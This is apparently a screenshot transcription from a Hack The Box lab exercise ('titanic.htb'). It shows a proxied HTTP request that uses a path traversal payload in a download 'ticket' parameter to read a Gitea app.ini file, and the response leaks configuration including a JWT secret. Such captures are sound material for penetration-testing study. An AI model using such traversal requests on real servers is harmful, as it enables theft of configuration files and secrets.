 Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-3839433238"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50